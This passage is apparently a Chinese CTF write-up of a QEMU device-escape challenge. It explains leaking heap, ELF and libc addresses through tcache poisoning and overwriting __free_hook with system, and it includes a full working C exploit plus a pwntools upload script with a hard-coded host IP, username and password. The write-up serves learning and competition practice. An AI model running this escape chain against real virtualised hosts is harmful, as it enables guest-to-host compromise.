
几乎每次的各种链里的chunk都不同,所以没办法用UAF泄露出一个稳定的chunk地址,但是因为有前面free里面寻找malloc_state方法的提示,可以想到我们只需要malloc_state的地址,不需要关注具体某一个chunk的地址,所以泄露出任意一个chunk地址,然后与0xffffff000000按位与即可获得当前线程malloc_state的起始地址。
然后我们加上0x6000000就有概率获取rwx页的地址,然后用一次任意地址分配+写的机会去往里面填充shellcode,但是后续我想不到如何将程序劫持到shellcode上去。。。
注:此块rwx页的申请并非故意留的后门,为tcg/translate-all.c设备申请出来作为dynamic translator buffer用的:


思路四
说是只有一次机会任意地址分配+写,但实际上是只有一次任意地址分配的机会,然后有无限次向其中写的机会,所以可以想到能否先用这一次任意地址分配去分配到设备结构体,然后不断用写去将0x1AC0赋值为1,进而突破限制造成无限次任意地址分配,然后配合思路三去做。
要是设备结构体是分配在线程堆上的话,此方法应该是可行的,然而调试发现其位于main_arena上,啊这。
突破
到这里已经过去一天的时间了。。。第二天起来还是没有啥思路,整理了一下思绪和现在可以做到的事情:
我们只能泄露出mmap64的地址和thread_arena的地址。
因为只有thread_arena的地址是现阶段可以得到的,所以我抱着试一试的态度去看了下thread_arena中的数据,没想到有意外收获:

在thread_heap固定偏移的地方存有稳定的elfbase地址,而且有很多个。。。说实话我不知道这些数据是做什么的,但是线程的malloc_state和heap_info中是不存在这种数据的:
malloc_state:
struct malloc_state { /* Serialize access. */ mutex_t mutex; /* Flags (formerly in max_fast). */ int flags; /* Fastbins */ mfastbinptr fastbinsY[NFASTBINS]; /* Base of the topmost chunk -- not otherwise kept in a bin */ mchunkptr top; /* The remainder from the most recent split of a small request */ mchunkptr last_remainder; /* Normal bins packed as described above */ mchunkptr bins[NBINS * 2 - 2]; /* Bitmap of bins */ unsigned int binmap[BINMAPSIZE]; /* Linked list */ struct malloc_state *next; /* Linked list for free arenas. */ struct malloc_state *next_free; /* Memory allocated from the system in this arena. */ INTERNAL_SIZE_T system_mem; INTERNAL_SIZE_T max_system_mem; };
heap_info:
typedef struct _heap_info { mstate ar_ptr; /* Arena for this heap. */ struct _heap_info *prev; /* Previous heap. */ size_t size; /* Current size in bytes. */ size_t mprotect_size; /* Size in bytes that has been mprotected PROT_READ|PROT_WRITE. */ /* Make sure the following data is properly aligned, particularly that sizeof (heap_info) + 2 * SIZE_SZ is a multiple of MALLOC_ALIGNMENT. */ char pad[-6 * SIZE_SZ & MALLOC_ALIGN_MASK]; } heap_info;
查看malloc_state结构体中内容:


发现从偏移0x8c0处malloc_state就已经结束,,接着是一个0x255的chunk,其是负责管理tcache的结构体:

然后到偏移0xB10处,tcache管理结构体结束,又是一个0x98c5的超大chunk,而那些elfbase就是存在于这个chunk中,但是我不知道他是用来做什么的以及那些elf的地址的意义代表什么:

发现了存在elfbase之后,就可以想办法将其泄露出来。
我们可以先确定一个程序使用率较低的size的tcache链来进行后续攻击,我这里选的是0x400这条链。先泄露出thread_heap的基址,然后free一个size为0x400的fake_chunk进入对应的tcache,然后用case 2去将这个fake_chunk的fd改为带有elfbase地址的thread_heap地址,我选的偏移是0xBA0。
形成如下结构:
(0x400) tcache_entry[62](2): fake_chunk --> thread_heap_start + 0xba0 --> elfbase + offset --> xxxxxxxx然后调用两次case 8,一次case 1:
(0x400) tcache_entry[62](1): fake_chunk --> elfbase + offset --> xxxxxxxx但是要注意一点,我们需要在进行leak elfbase之前要先布置好tcache->counts[62],因为我们malloc的次数比free的次数要多,所以假如开始时count为1的话,那么在两次malloc之后会变为255,也就是-1,这时在那一次case 1的free中程序检测tcache已满,所以会去尝试放入unsortedbin中,导致报错,所以在最开始要先free两次fake_chunk将tcache->counts[62]调整为2。
然后用mmap64的任意读读出elfbase地址。
有了elfbase之后,我们就可以用GOT表泄露libcbase,方法同上,注意点同上,要先将tcache->counts[62]调整为2。
hijack
有了libcbase之后,用一次任意地址分配+写去改free_hook为system,然后在mmap64处布置好cat /flag字符串,调用case 1触发free("cat /flag")即可。

exp
加getchar是为了在调试时使gdb的信号接收不错位,比如你exp里先调用了mmio_write,后调用了mmio_read,然后在mmio_read和mmio_write的地址都下了断点,按c,会发现有时是先断在mmio_read的,可能是读的信号来的更快??总之加了getchar就不会错位,sleep(0.1)应该也可以起到相同效果。
#define _GNU_SOURCE #include <stdio.h> #include <string.h> #include <stdint.h> #include <stdlib.h> #include <fcntl.h> #include <assert.h> #include <inttypes.h> #include <sys/mman.h> #include <errno.h> #include <unistd.h> #include <sys/io.h> unsigned char* mmio_mem; void perr(char buf[]){ puts(buf); exit(1); } void mmio_write(uint64_t addr, uint64_t value) { *((uint32_t*)(mmio_mem + addr)) = value; } uint64_t mmio_read(uint32_t addr) { return *((uint64_t*)(mmio_mem + addr)); } int main(){ setbuf(stdout,0); int mmio_fd = open("/sys/devices/pci0000:00/0000:00:04.0/resource0",O_RDWR|O_SYNC); if (mmio_fd == -1) perr("[:(]mmio_fd open failed..."); mmio_mem = mmap(0,0x100000,PROT_READ|PROT_WRITE,MAP_SHARED,mmio_fd,0); if (mmio_mem == MAP_FAILED) perr("[:(]mmap mmio_mem failed..."); printf("[:)]mmio_mem = %p\n", mmio_mem); mmio_write(0x030008,0x400); getchar(); mmio_write(0x010010,0); getchar(); mmio_write(0x010010,0); getchar(); mmio_write(0x010010,0); getchar(); mmio_write(0x030408,0x290); getchar(); mmio_write(0x010410,0); getchar(); uint64_t thread_heap = mmio_read(0x060410); thread_heap &= 0xffffff000000; printf("[:)]thread_heap = %p\n",thread_heap); getchar(); mmio_write(0x030010,thread_heap + 0xba0); getchar(); mmio_write(0x030014,thread_heap >> 32); getchar(); *((uint8_t*)(mmio_mem + 0x08007E)) = 0; getchar(); *((uint8_t*)(mmio_mem + 0x08007E)) = 0; getchar(); mmio_write(0x010010,0); getchar(); uint64_t codebase = mmio_read(0x060010)-(0x5555567ae468-0x555555554000); printf("[:)]codebase = %p\n",codebase); uint64_t free_got = 0x1092330 + codebase; getchar(); mmio_write(0x010010,0); getchar(); mmio_write(0x030010,free_got); getchar(); mmio_write(0x030014,free_got >> 32); getchar(); *((uint8_t*)(mmio_mem + 0x08007E)) = 0; getchar(); *((uint8_t*)(mmio_mem + 0x08007E)) = 0; getchar(); mmio_write(0x010010,0); getchar(); uint64_t libcbase = mmio_read(0x060010)-0x97950; printf("[:)]libcbase = %p\n",libcbase); uint64_t free_hook = libcbase + (0x7ffff41528e8-0x00007ffff3d65000); uint64_t system_addr = libcbase + (0x7ffff3db4440-0x00007ffff3d65000); getchar(); mmio_write(0x030010,free_hook); getchar(); mmio_write(0x030014,free_hook >> 32); getchar(); *((uint8_t*)(mmio_mem + 0x08007E)) = 0; getchar(); *((uint8_t*)(mmio_mem + 0x04007E)) = 0; getchar(); *((uint64_t*)(mmio_mem + 0x070000)) = system_addr; getchar(); mmio_write(0x030010,0x20746163); getchar(); mmio_write(0x030014,0x616c662f); getchar(); mmio_write(0x030018,0x067); getchar(); mmio_write(0x010010,0); exit(0); } /* 0x00007ffff3d65000 0x00007ffff3f4c000 r-xp /lib/x86_64-linux-gnu/libc-2.27.so 0x00007ffff3f4c000 0x00007ffff414c000 ---p /lib/x86_64-linux-gnu/libc-2.27.so 0x00007ffff414c000 0x00007ffff4150000 r--p /lib/x86_64-linux-gnu/libc-2.27.so 0x00007ffff4150000 0x00007ffff4152000 rw-p /lib/x86_64-linux-gnu/libc-2.27.so gdb-peda$ p &__free_hook $1 = (void (**)(void *, const void *)) 0x7ffff41528e8 <__free_hook> gdb-peda$ p &system $2 = (int (*)(const char *)) 0x7ffff3db4440 <__libc_system> */
upload
打远程需要上传写好的exp,一般流程是先用musl-gcc编译,然后strip,然后再传:
musl-gcc myexp.c -Os -o myexp strip myexp python upload.py
upload.py:
#coding:utf-8 from pwn import * import commands HOST = "110.80.136.39" PORT = 22 USER = "pwnvimu" PW = "pwnvimu2002" #context.log_level = 'debug' def exec_cmd(cmd): r.sendline(cmd) r.recvuntil("/ # ") def upload(): p = log.progress("Upload") with open("myexp","rb") as f: data = f.read() encoded = base64.b64encode(data) r.recvuntil("/ # ") for i in range(0,len(encoded),1000): p.status("%d / %d" % (i,len(encoded))) exec_cmd("echo \"%s\" >> benc" % (encoded[i:i+1000])) exec_cmd("cat ./benc | base64 -d > ./bout") exec_cmd("chmod +x ./bout") log.success("success") def exploit(r): upload() r.interactive() local = 0 if __name__ == "__main__": if local != 1: session = ssh(USER, HOST, PORT, PW) r = session.run("/bin/sh") exploit(r)
结语
做完以后回头看,是不是你也觉得这道题没有这么难,只是细节比较多。
目前我个人遇到的qemu设备方面的逃逸大体分为两种,一种是写了个自定义设备,然后存在漏洞,另一种是更改了其原有的设备,需要我们对比源码与寻找漏洞,且一般来说第二种难度会更大一点(当然并不意味着第一种就会很简单),Kimu貌似是属于第二种?
这也是我第一次在比赛中做出qemu-escape,比较开心,但是路还很长,需倍加努力。
如有侵权请联系:admin#unsafe.sh